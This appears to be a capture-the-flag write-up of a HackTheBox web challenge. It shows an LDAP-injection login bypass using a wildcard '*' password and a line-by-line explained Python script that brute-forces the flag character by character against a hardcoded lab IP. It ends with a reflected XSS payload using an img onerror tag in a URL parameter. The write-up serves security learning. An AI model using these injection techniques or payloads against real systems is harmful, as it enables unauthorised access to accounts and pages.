HackTheBox Playlist:

First I looked for any cookie,then I thought it was an SQL injection:
Then I used FFuF but did’nt find anything interesting.Ffuf is a fest web fuzzer written in Go that allows typical directory discovery, virtual host discovery (without DNS records) and GET and POST parameter fuzzing.
Vulnerability:
I see that note from Reese stated that we can login using the workstation’s username and password. This gives us a hint that it is probably usingLDAP authentication.
Let,s test:
It is using LDAP authentication.
Then I searched for the user Reese. The results prove that the user exists.If I enter “ A* ” into the search filter, hoping that all names will appear.


So I tried with the username with an asterisk (*) as password.


This works.I think the flag may be the password so I tried this:
'username': 'Reese','password': 'HTB{*'It works. So let’s construct a python code to bruteforce the flag:

You can find the code here:
import requests: This imports therequestslibrary, which allows Python to send HTTP requests using simple commands.import string: This imports thestringmodule, which provides various string-related functions.ip = '161.35.36.167:30840': This defines a variableipwhich holds the IP address and port of the target website.url = f'http://{ip}/login': This creates a stringurlwhich holds the URL of the login page of the target website.check = f'http://{ip}/': This creates a stringcheckwhich holds the URL of the home page of the target website.alphabet = list(string.ascii_lowercase + string.digits + string.punctuation + string.whitespace): This creates a listalphabetwhich contains all lowercase letters, digits, punctuation marks and whitespace characters.alphabet.remove('*'): This removes the*character from thealphabetlist.data = {'username': 'Reese', 'password': 'anything'}: This creates a dictionarydatawith two key-value pairs, where theusernameisReeseand thepasswordisanything.result = 'HTB{': This initializes a stringresulttoHTB{.flag = True: This sets a boolean variableflagtoTrue.while flag:: This starts awhileloop which runs as long asflagisTrue.for a in alphabet:: This starts aforloop which iterates over each characterain thealphabetlist.data['password'] = result + a +'*': This sets the value ofpasswordin thedatadictionary to a combination ofresult,aand*.res = requests.post(url, data=data).url: This sends a POST request to the login page of the target website with thedatadictionary as the payload, and assigns the URL of the response to theresvariable.if res == check:: This checks if theresvariable is equal to thecheckvariable.result += a: This appends the characterato theresultvariable.print(result): This prints the current value of theresultvariable.if a == '}': flag = False: This checks if the characterais equal to}, and sets theflagvariable toFalseif it is.break: This exits theforloop and continues with thewhileloop.print(result): This prints the final value of theresultvariable

I also found an XSS Vulnerability:

http://183.163.135.60:45329/login?message=Authentication failed
What ever is in the message is written on the page:
But it blocks script tag so in used an image tag, payload:
<img src=x onerror=alert(‘Adi’)> , and it worked.
Comments
Post a Comment